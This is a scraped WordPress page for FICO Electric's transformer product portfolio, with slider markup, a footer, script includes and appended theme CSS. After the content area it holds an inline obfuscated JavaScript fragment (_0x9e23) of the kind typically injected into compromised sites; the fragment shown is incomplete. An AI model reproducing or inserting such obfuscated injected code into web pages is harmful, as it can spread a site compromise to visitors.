.gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-header, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-header {height:100%;margin-left:0;margin-right:0;-moz-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-header, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-header {margin-left:-100%;margin-right:100%;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-right-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:-100%;height:100%;top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-right-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-right-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide  .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;} #gw_go_portfolio_fico-slide .gw-gopf-chrome.gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:-100%;height:100%;top:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-overlay {display:none;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-header, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-header {margin-left:0;margin-right:0;height:100%;-moz-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;} #gw_go_portfolio_fico-slide .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-header, #gw_go_portfolio_fico-slide .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-header {margin-left:100%;margin-right:-100%;}
</style><div id="gw_go_portfolio_fico-slide" style="margin-top:0;margin-bottom:0;"><div class="gw-gopf gw-gopf-no-trans gw-gopf-slider-type gw-gopf-4cols gw-gopf-style-flex gw-gopf-style-flex-slide-push-up  gw-gopf-pagination" data-url="http://www.ficoelectric.com/wp-admin/admin-ajax.php" data-id="56cdf4079e28b" data-cols="4" data-rowspace="50" data-rtl="false" data-transenabled="true" data-lbenabled="true" data-lbgallery="false" data-deep-linking="true"  data-filter-type="isotope"><div class="gw-gopf-posts-wrap"><div class="gw-gopf-slider-controls-wrap gw-gopf-clearfix gw-gopf-slider-controls-centered"><div class="gw-gopf-slider-controls gw-gopf-clearfix"><div class="gw-gopf-control-prev"><a href="#"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_prev.png" class="gw-gopf-retina" alt="Previous"></a></div><div class="gw-gopf-control-next"><a href="#"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_next.png" class="gw-gopf-retina" alt="Next"></a></div></div></div><div class="gw-gopf-posts-wrap-inner"><div class="gw-gopf-posts gw-gopf-clearfix" data-col="4" data-slider="{&quot;auto&quot;:{&quot;play&quot;:true,&quot;timeoutDuration&quot;:5000,&quot;pauseOnHover&quot;:true},&quot;circular&quot;:true,&quot;infinite&quot;:true,&quot;direction&quot;:&quot;left&quot;}"><div id="5124" class="gw-gopf-col-wrap" data-filter="current-transformers"><div class="gw-gopf-post-col gw-gopf-has-overlay"><div class="gw-gopf-post"><div class="gw-gopf-post-header"><div class="gw-gopf-post-overlay"><div class="gw-gopf-post-overlay-bg"></div><div class="gw-gopf-post-overlay-inner"><a title="11KV Ring Type Core Balance" data-id="5124_56cdf4079e28b" href="http://www.ficoelectric.com/wp-content/uploads/11KV-Ring-Type-Core-Balance.jpg" data-content="" data-mfp-src="http://www.ficoelectric.com/wp-content/uploads/11KV-Ring-Type-Core-Balance.jpg" class="gw-gopf-circle gw-gopf-post-overlay-circle gw-gopf-magnific-popup"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_large.png" class="gw-gopf-retina" alt="Show more"></a><a href="http://www.ficoelectric.com/portfolio/11kv-ring-type-core-balance" class="gw-gopf-circle gw-gopf-post-overlay-circle"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_link.png" class="gw-gopf-retina" alt=""></a></div></div><div class="gw-gopf-post-media-wrap-outer"><div class="gw-gopf-post-media-wrap"  style=" height:0; padding-bottom:77.777777777778%"><img src="[data-uri]" alt="11KV-Ring-Type-Core-Balance" data-src="http://www.ficoelectric.com/wp-content/uploads/11KV-Ring-Type-Core-Balance-450x350.jpg" data-id="5226" data-width="450" data-height="350" data-img-aspect-ratio="0.77777777777778" data-view-aspect-ratio="0.77777777777778" data-orientation="portrait"></div></div></div><div class="gw-gopf-post-content-wrap"><div class="gw-gopf-post-content"><div class="gw-gopf-post-title"><h2><a href="http://www.ficoelectric.com/portfolio/11kv-ring-type-core-balance" target="_self">11KV Ring Type Core Balance</a></h2></div><div class="gw-gopf-post-excerpt">Current Transformers</div><div class="gw-gopf-post-more"><a href="http://www.ficoelectric.com/portfolio/11kv-ring-type-core-balance" class="" target="_self">Read More</a></div></div></div></div></div></div><div id="5066" class="gw-gopf-col-wrap" data-filter="current-transformers"><div class="gw-gopf-post-col gw-gopf-has-overlay"><div class="gw-gopf-post"><div class="gw-gopf-post-header"><div class="gw-gopf-post-overlay"><div class="gw-gopf-post-overlay-bg"></div><div class="gw-gopf-post-overlay-inner"><a title="FCT-13M" data-id="5066_56cdf4079e28b" href="http://www.ficoelectric.com/wp-content/uploads/FCT-13M.jpg" data-content="" data-mfp-src="http://www.ficoelectric.com/wp-content/uploads/FCT-13M.jpg" class="gw-gopf-circle gw-gopf-post-overlay-circle gw-gopf-magnific-popup"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_large.png" class="gw-gopf-retina" alt="Show more"></a><a href="http://www.ficoelectric.com/portfolio/fct-13m" class="gw-gopf-circle gw-gopf-post-overlay-circle"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_link.png" class="gw-gopf-retina" alt=""></a></div></div><div class="gw-gopf-post-media-wrap-outer"><div class="gw-gopf-post-media-wrap"  style=" height:0; padding-bottom:77.777777777778%"><img src="[data-uri]" alt="FCT-13M" data-src="http://www.ficoelectric.com/wp-content/uploads/FCT-13M-450x350.jpg" data-id="5227" data-width="450" data-height="350" data-img-aspect-ratio="0.77777777777778" data-view-aspect-ratio="0.77777777777778" data-orientation="portrait"></div></div></div><div class="gw-gopf-post-content-wrap"><div class="gw-gopf-post-content"><div class="gw-gopf-post-title"><h2><a href="http://www.ficoelectric.com/portfolio/fct-13m" target="_self">FCT-13M</a></h2></div><div class="gw-gopf-post-excerpt">Current Transformers</div><div class="gw-gopf-post-more"><a href="http://www.ficoelectric.com/portfolio/fct-13m" class="" target="_self">Read More</a></div></div></div></div></div></div><div id="5064" class="gw-gopf-col-wrap" data-filter="current-transformers"><div class="gw-gopf-post-col gw-gopf-has-overlay"><div class="gw-gopf-post"><div class="gw-gopf-post-header"><div class="gw-gopf-post-overlay"><div class="gw-gopf-post-overlay-bg"></div><div class="gw-gopf-post-overlay-inner"><a title="FCT 14P" data-id="5064_56cdf4079e28b" href="http://www.ficoelectric.com/wp-content/uploads/FCT-14P.jpg" data-content="" data-mfp-src="http://www.ficoelectric.com/wp-content/uploads/FCT-14P.jpg" class="gw-gopf-circle gw-gopf-post-overlay-circle gw-gopf-magnific-popup"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_large.png" class="gw-gopf-retina" alt="Show more"></a><a href="http://www.ficoelectric.com/portfolio/fct-14p" class="gw-gopf-circle gw-gopf-post-overlay-circle"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_link.png" class="gw-gopf-retina" alt=""></a></div></div><div class="gw-gopf-post-media-wrap-outer"><div class="gw-gopf-post-media-wrap"  style=" height:0; padding-bottom:77.777777777778%"><img src="[data-uri]" alt="FCT-14P" data-src="http://www.ficoelectric.com/wp-content/uploads/FCT-14P-450x350.jpg" data-id="5228" data-width="450" data-height="350" data-img-aspect-ratio="0.77777777777778" data-view-aspect-ratio="0.77777777777778" data-orientation="portrait"></div></div></div><div class="gw-gopf-post-content-wrap"><div class="gw-gopf-post-content"><div class="gw-gopf-post-title"><h2><a href="http://www.ficoelectric.com/portfolio/fct-14p" target="_self">FCT 14P</a></h2></div><div class="gw-gopf-post-excerpt">Current Transformers</div><div class="gw-gopf-post-more"><a href="http://www.ficoelectric.com/portfolio/fct-14p" class="" target="_self">Read More</a></div></div></div></div></div></div><div id="113" class="gw-gopf-col-wrap" data-filter="current-transformers"><div class="gw-gopf-post-col gw-gopf-has-overlay"><div class="gw-gopf-post"><div class="gw-gopf-post-header"><div class="gw-gopf-post-overlay"><div class="gw-gopf-post-overlay-bg"></div><div class="gw-gopf-post-overlay-inner"><a title="FCT-15PM" data-id="113_56cdf4079e28b" href="http://www.ficoelectric.com/wp-content/uploads/FCT-15PM.jpg" data-content="" data-mfp-src="http://www.ficoelectric.com/wp-content/uploads/FCT-15PM.jpg" class="gw-gopf-circle gw-gopf-post-overlay-circle gw-gopf-magnific-popup"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_large.png" class="gw-gopf-retina" alt="Show more"></a><a href="http://www.ficoelectric.com/portfolio/fct-15pm" class="gw-gopf-circle gw-gopf-post-overlay-circle"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_link.png" class="gw-gopf-retina" alt=""></a></div></div><div class="gw-gopf-post-media-wrap-outer"><div class="gw-gopf-post-media-wrap"  style=" height:0; padding-bottom:77.777777777778%"><img src="[data-uri]" alt="FCT-15PM" data-src="http://www.ficoelectric.com/wp-content/uploads/FCT-15PM-450x350.jpg" data-id="5229" data-width="450" data-height="350" data-img-aspect-ratio="0.77777777777778" data-view-aspect-ratio="0.77777777777778" data-orientation="portrait"></div></div></div><div class="gw-gopf-post-content-wrap"><div class="gw-gopf-post-content"><div class="gw-gopf-post-title"><h2><a href="http://www.ficoelectric.com/portfolio/fct-15pm" target="_self">FCT-15PM</a></h2></div><div class="gw-gopf-post-excerpt">Current Transformers</div><div class="gw-gopf-post-more"><a href="http://www.ficoelectric.com/portfolio/fct-15pm" class="" target="_self">Read More</a></div></div></div></div></div></div><div id="110" class="gw-gopf-col-wrap" data-filter="voltage-transformers"><div class="gw-gopf-post-col gw-gopf-has-overlay"><div class="gw-gopf-post"><div class="gw-gopf-post-header"><div class="gw-gopf-post-overlay"><div class="gw-gopf-post-overlay-bg"></div><div class="gw-gopf-post-overlay-inner"><a title="FVT-11F" data-id="110_56cdf4079e28b" href="http://www.ficoelectric.com/wp-content/uploads/FVT-11-F.jpg" data-content="" data-mfp-src="http://www.ficoelectric.com/wp-content/uploads/FVT-11-F.jpg" class="gw-gopf-circle gw-gopf-post-overlay-circle gw-gopf-magnific-popup"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_large.png" class="gw-gopf-retina" alt="Show more"></a><a href="http://www.ficoelectric.com/portfolio/fvt-11f" class="gw-gopf-circle gw-gopf-post-overlay-circle"><img src="http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/images/icon_link.png" class="gw-gopf-retina" alt=""></a></div></div><div class="gw-gopf-post-media-wrap-outer"><div class="gw-gopf-post-media-wrap"  style=" height:0; padding-bottom:77.777777777778%"><img src="[data-uri]" alt="FVT-11-F" data-src="http://www.ficoelectric.com/wp-content/uploads/FVT-11-F-450x350.jpg" data-id="5237" data-width="450" data-height="350" data-img-aspect-ratio="0.77777777777778" data-view-aspect-ratio="0.77777777777778" data-orientation="portrait"></div></div></div><div class="gw-gopf-post-content-wrap"><div class="gw-gopf-post-content"><div class="gw-gopf-post-title"><h2><a href="http://www.ficoelectric.com/portfolio/fvt-11f" target="_self">FVT-11F</a></h2></div><div class="gw-gopf-post-excerpt">Voltage Transformers</div><div class="gw-gopf-post-more"><a href="http://www.ficoelectric.com/portfolio/fvt-11f" class="" target="_self">Read More</a></div></div></div></div></div></div></div></div></div><div class="gw-gopf-clearfix"></div><div class="gw-gopf-pagination-wrapper gw-gopf-clearfix gw-gopf-pagination-centered" data-posts="13" data-posts-per-page="5" data-loaded="5124,5066,5064,113,110" data-pages="3" data-current-page="1" data-current-id=""></div></div></div></div></div></div></div></div></div><div class="vc_empty_space"  style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
		</div>
	</section>
	<!-- Portfolio Section End
	================================================== -->		
	
					
<!-- Single Portfolio Template End
================================================== -->	



<!-- Single Post Template Started
================================================== -->	
<!-- Single Post Template End
================================================== -->	



<!-- Get Page Footer
================================================== -->	
 
<!-- Footer Start
================================================== -->		

 
	<!-- Footer Columns
	================================================== -->
	<footer class="app-footer">
					<div class="container footer-content">
				<div class="row">
					<div class="span-3 footer-col">
						<div id="nexus_contact_widget-2" class="widget widget_nexus_contact_widget"><h3>Contact Us:<ul class="nexus-contact-widget">
                <li><b><i class="fa fa-globe"></i> Location:</b> Climaxabad, G T Road Gujranwala.</li>
                <li><b><i class="fa fa-phone-square"></i> Phone:</b> +92-55-3730201-3</li>
                <li><b><i class="fa fa-envelope"></i> Email:</b> <a href="mailto:sales@ficoelectric.com">sales@ficoelectric.com</a></li>
             </ul></div>					</div>
					<div class="span-3 footer-col">				
						   
																		</div>
					<div class="span-3 footer-col">				
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3>Know more about us<div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="http://www.ficoelectric.com/products">Products</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="http://www.ficoelectric.com/certificates">Certificates</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="http://www.ficoelectric.com/laboratory-testing">Laboratory &#038; Testing</a></li>
</ul></div></div>					</div>
					<div class="span-3 footer-col">				
						<div id="nexus_socials_widget-2" class="widget widget_nexus_socials_widget"><h3>Find us on Social Media:<div class="social-icons">
				<a href="https://www.facebook.com/ficoelectric" class="icon tooltip" data-tip="Facebook">
                        <i class="fa fa-facebook"></i>
                    </a>
				
				
				
				
				
				
				
				
				
				
             </div></div>	
					</div>
				</div>
			</div>
				<div class="bottom-bar">
			<div class="container">
				<div class="footer-wrapper">
					<!-- Copyright Section -->
											<div class="copyright" id="copyright">
							Copyrights. &#9400; 2019 by <strong>FICO Electric (Pvt) Ltd.</strong><br>
Designed by <a href="https://www.facebook.com/fakhar.naveed" target="_blank">Fakhar Naveed</a>.							
						</div>
										<!-- Footer Navigation -->
						
				</div>
			</div>
		</div>
		

		 
			<a id="back-top" href="#" style="display: none;"><i class="fa fa-angle-up fa-2x"></i></a>
				
		
	</footer>


<!-- Footer End
================================================== -->		
</div>

<div class="loading-wrapper active">
	<div class="spinner"></div>
</div>


<span class="icon-lrg nav-trigger flyout-trigger" id="flyout-trigger">
    <i class="fa fa-bars"></i>
</span>

<nav class="flyout-nav-container" id="flyout-nav"></nav>




<link rel='stylesheet' id='prettyphoto-css'  href='http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=4.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.ficoelectric.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.0' id='go-portfolio-magnific-popup-script-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.0' id='go-portfolio-isotope-script-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.0' id='go-portfolio-caroufredsel-script-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.0' id='go-portfolio-touchswipe-script-js'></script>
<script type='text/javascript' id='go-portfolio-script-js-extra'>
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"http:\/\/www.ficoelectric.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.0' id='go-portfolio-script-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11' id='prof.common-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/retina.js?ver=6.0.11' id='retina-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11' id='app-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/homepage.js?ver=6.0.11' id='homepage-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/modernizr.min.js?ver=6.0.11' id='modernizr.min-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/raphael.min.js?ver=6.0.11' id='raphael-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/livicons.js?ver=6.0.11' id='livicons-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/owl-carousel.min.js?ver=6.0.11' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/magnific-popup.min.js?ver=6.0.11' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.9' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=4.9' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://www.ficoelectric.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.9' id='waypoints-js'></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11
body_size: 1324
content:
/*
	Theme Name: Nexus
	Theme URI: http://themes.profteamsolutions.com/nexus/
	Description: Multi-Purpose Wordpress Theme.
	Author: ProfTeam
	Author URI: http://www.profteamsolutions.com
	License: GNU General Public License
	License URI: license.txt
	Tags: two-columns, left-sidebar, right-sidebar, custom-menu, full-width-template, theme-options, translation-ready
	Version: 1.8
*/



/* Table of contents
   ========================================================================== */

/**
  * == Core CSS ==
  *
	1. Body
	2. Header / .header
	3. Navigation / nav.menu
	4. Content / .bran-body
	5. Sidebar / .sidebar
	6. RSS / #rss
	7. Search / #search
	8. Blog Right Sidebar / .blog-right-sidebar
	9. Blog Left Sidebar / blog-left-sidebar
	13. Footer / footer

*/



/*------------------------------------------------------
General
-------------------------------------------------------*/
h1 , h2 , h3 , h4 , h5 , h6{margin:0 0 15px 0;}
body{
	color:#4e4e4e;	
	font-size:13px;
	margin:0 0 0 0;
	margin:0 auto;
	line-height:22px;	
	text-align:left;
	background:#fff;
}
.ie body{line-height:normal;}
input, button{-webkit-appearance:none !important; background:transparent;}


/*------------------------------------------------------
Page Main Container
-------------------------------------------------------*/
.page-main-container{
	width:100%;
	display:inline-block;
	padding:70px 0 70px;
	line-height:22px;
	text-align:center;
	height:auto;
	min-height:325px;
	position:relative;
	margin-bottom:-5px;
	overflow:hidden;
}
.page-main-container.page-main-container-blog-full-grid{padding:50px 0 70px;}
.middle-container{
	width:1200px;
	padding:0 15px 0 15px;
	display:inline-block;
	margin:0 auto;
	text-align:left;
	position:relative;
}



/*------------------------------------------------------
Page Inner Container
-------------------------------------------------------*/
.homepage-container-design-inner{
	width:1230px;
	margin:0 auto;
}

.homepage-container-design-wide .homepage-container-design-inner{
	width:100%;
}

/*------------------------------------------------------
Nav Container
-------------------------------------------------------*/
.insperia-user-logged.navbar-fixed-top {
  top: 32px;
}

h2 .factor {
  font-size: 58px;
}

.homepage-container-design.make-it-parallax{background-attachment:fixed;}

.single-testimonial .name {
  color: #fff !important;
}

.single-testimonial .thumb img {
  margin-bottom: 0;
}

.vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.vc_col-sm-12 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.custom-tabs .container {
  margin: 0;
  padding: 0;
  width: 100%;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header a {
  color: inherit;
  margin: 0;
  padding: 0;
}

.wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header {
  background: none repeat scroll 0 0 #f5f5f5;
  border: 1px solid #ddd;
  color: #333 !important;
  font-size: 16px !important;
  font-weight: 400;
  line-height: 1.1;
  padding: 10px 15px;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ddd;
  color: #999;
  font-size: 16px;
  margin-top: -2px;
  padding: 15px !important;
}

.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls {
  max-width: 100%;
}

.mejs-controls div.mejs-time-rail {
  max-width: 135px;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
  max-width: 130px;
}

.post-header img{margin:0;}

@media (max-width: 1200px) {
	.homepage-container-design-inner {
	  width: 95%;
	}
}
.app-header-sticky {
	z-index: 25 !important;
}
.fa-facebook {
	color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-usage.css?ver=6.0.11
body_size: 4848
content:
/*------------------------------------------------------
Search Page
-------------------------------------------------------*/
.search .page-content-container .page {margin-bottom: 50px;}

/*------------------------------------------------------
Accordion
-------------------------------------------------------*/
.wpb_accordion_section.group{margin-bottom:5px !important;}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{display:none !important;}
.wpb_accordion_header{position:relative;}

.wpb_accordion_content{padding:0 !important;}

/*------------------------------------------------------
Tags
-------------------------------------------------------*/
.tagcloud a{
	background: none repeat scroll 0 0 #242526;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	float: left;
	font-size: 13px !important;
	font-weight: 400;
	margin: 0 3px 3px 0;
	padding: 2px 6px;
	transition:all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s; 	
}

/*------------------------------------------------------
Comments Section
-------------------------------------------------------*/
.comment-author.vcard{
	color: #4e4e4e;
	font-size: 14px;
	font-weight: normal;
	text-transform: capitalize;
}
.comment-author.vcard span{color: #C4C4C4;}
.comment-meta.commentmetadata , .comment-author.vcard{display:inline-block;}
.comment-meta.commentmetadata{color: #C4C4C4;}
.reply i {
  display: inline-block;
  font-family: fontello;
  font-size: 12px;
  font-style: normal !important;
  width: 20px;
  color:inherit;  
  transition:all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s;    
}
.reply{display:inline-block; float:right; color:#b1b1b1;}
.comment-content-stuff{display:inline-block; width:90%; float:left;}
.children .comment-content-stuff{width:89%;}
.comment-text {color: #7C7C7C; font-size: 13px;}
.comment-text p{margin:12px 0 5px; text-align:justify; color: #7C7C7C}
.comment-body{
	border-bottom: 1px solid #E1E1E1;
	display: inline-block;
	margin-bottom: 45px;
	padding-bottom: 50px;
	width: 100%;
}
.comment-input-field{
	width:49%;
	display:block;
	float:left;
	margin-bottom:0;
}
.comment-input-field:nth-child(1){margin-right:2%;}
.comment-input-field:nth-child(3){width:100%;}
.comment-input-field input{
	background: none repeat scroll 0 0 #FFFFFF !important;
	border: 1px solid #EEEEEE !important;
	border-radius: 3px;
	color: #B3B3B3 !important;
	font-family: inherit;
	font-size: 13px;
	padding: 15px !important;
	width: 93% !important;
	outline:none;
}
.comment-input-field:nth-child(3) input {width: 96.6% !important;}
#comment-textarea p.comment-input-message textarea{
	background: none repeat scroll 0 0 #FFFFFF !important;
	border: 1px solid #EEEEEE !important;
	color: #B3B3B3 !important;
	font-family: inherit;
	font-size: 13px;
	margin: 13px 0 0;
	max-width: 96.6%;
	min-height: 270px;
	min-width: 96.6%;
	padding: 15px;
	width: 96.6% !important;
	border-radius:3px;
	outline:none;
}
#comments{margin-bottom:20px; clear:both; margin-top:40px;}
.commentlistcontainer li{list-style:none;}
#comment-textarea p.comment-input-message{margin:0; padding:0; width:100%; height:auto; float:left;}
#comment-submit .comment-input-submit input{
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	color: #919191;
	cursor: pointer;
	font-family: inherit;
	padding: 10px 20px;
	width: auto;
	margin-top:13px;
	letter-spacing: 2px;
	font-weight: 700;
	font-size: 12px;
	transition:all 0.3s ease-in-out 0s; -webkit-transition:all 0.3s ease-in-out 0s; -o-transition: all 0.3s ease-in-out 0s; -ms-transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s;    	
}
#comment-submit .comment-input-submit input:hover{opacity:0.7;}
.commentlistcontainer .commentlist{padding-left:0;}
.commentlistcontainer .commentlist li{list-style:none;}
#commentform{color:#4C5157;}	
.contactform{list-style:none;}	
#contactForm{margin-top:15px;}
#contact-content{padding:20px;}
.contactform{padding-left:0px;}	
#commentsText{height:200px;}
.contactform > li{margin-bottom:20px;}		
.contact-page .nocomments{display:none;}	
.single-page .sentient-lean-slider-nav {top: 45%;}
.single-page .prof-blog-col-title.prof-blog-col-title-single {	margin-top: 0;}
.single-page .sentient-blog-listing-audio-container .mejs-controls div.mejs-time-rail {width: 83% !important;}
.single-page .sentient-blog-listing-audio-container .mejs-controls .mejs-time-rail span.mejs-time-total {width: 82% !important;}
.blog-image-container.blog-audio-container{margin-bottom:20px;}

/*------------------------------------------------------
Contact form 7
-------------------------------------------------------*/
.wpcf7-form input , .wpcf7-form textarea {
	border: 1px solid #eeeeee;
	border-radius: 3px;
	outline: none;
